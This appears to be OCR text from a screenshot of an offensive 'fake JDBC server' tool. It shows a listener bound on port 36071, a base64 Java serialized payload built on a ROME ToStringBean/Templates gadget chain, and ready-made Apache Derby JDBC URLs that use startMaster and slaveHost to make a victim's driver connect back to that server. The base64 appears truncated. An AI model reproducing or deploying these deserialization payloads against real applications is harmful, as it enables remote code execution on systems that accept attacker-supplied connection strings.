 Help Version
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 36071 Random Free Port Start Server Stop Server
Address 192.168.1.28:36071
Serialization Data
AAEX29ianEAfgAJeHB2cgAdamF2YXgueG1sLnRyYW5zZm9ybS5UZW1wbGF0ZXMAAAAAAAAAAAAAAHhwcQB+ABRzcgA
qY29tLnN1bi5zeW5kaWNhdGlvbi5mZWVkLmltcGwuVG9TdHJpbmdCZWFuCfWOSg8j7jECAAJMAApfYmVhbkNsYXNzcQ
B+ABxMAARfb2JqcQB+AAl4cHEAfgAfcQB+ABRzcQB+ABt2cQB+AAJxAH4ADXNxAH4AIHEAfgAjcQB+AA1xAH4ABnEAfgA
GcQB+AAZ4
URL tcp://192.168.1.28:36071 Generate Apache Derby Driver Payload
(1) Create a new database: JqZfr
jdbc:derby:JqZfr;create=true
(2) Use payload:
jdbc:derby:JqZfr;startMaster=true;slaveHost=127.0.0.1;slavePort=36071;